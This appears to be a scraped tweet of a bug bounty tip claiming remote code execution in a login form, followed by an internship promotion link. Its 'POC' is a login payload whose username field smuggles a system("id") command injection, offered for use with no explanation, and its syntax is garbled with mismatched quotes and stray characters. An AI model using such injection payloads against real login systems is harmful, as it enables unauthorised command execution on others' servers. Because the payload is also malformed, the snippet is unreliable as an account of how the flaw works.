 viehgroup's tweet photo. 🔥RCE in Auth Login

POC -
"auth": (
"user";"darkshadow' system("id").**,
"password" ="darkshadow"

Join Internship in bug bounty: https://t.co/46PQQUdVnZ 

Post Credit: Saumadip Mandal
#bugbounty #bugbountytips #infosec https://t.co/AL9yW8v62Y